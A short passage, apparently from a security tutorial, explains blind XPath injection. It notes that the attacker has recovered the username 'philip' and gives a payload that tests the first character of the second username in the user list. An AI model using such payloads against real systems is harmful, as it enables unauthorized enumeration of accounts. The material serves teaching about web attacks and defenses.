 At the end of the iteration sets, the attacker will find out the
username: philip. So, the payload to determine the second
username will be:
</>
' or substring(/users/user[position()=2]/username,1,1)= 'a